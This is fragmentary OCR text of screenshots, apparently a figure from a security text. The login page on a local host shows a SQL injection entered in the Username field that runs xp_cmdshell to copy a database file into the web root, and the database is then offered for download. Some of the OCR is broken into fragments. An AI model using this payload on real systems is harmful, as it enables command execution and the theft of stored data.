 http://127.0.0.1/pagelogin.html - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://127.0.0.1/pagelogin.html Go Links »
Username: ';EXEC master..xp_cmdshell 'copy c:\money.mdb c:\inetpub\wwwroot\';--
Password:
LO
Dore
http://127.0.0.1/find.txt - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://127.0.0.1/money.mdb Go Links
Volume in
Volume se
Directory
02/20/2004
08/27/2003
11/03/2003
12/03/2003
Directory
Start download
File Download
You have chosen to download a file from this location.
money.mdb from 127.0.0.1
What would you like to do with this file?
Open this file from its current location
Save this file to disk
Always ask before opening this type of file
OK Cancel More Info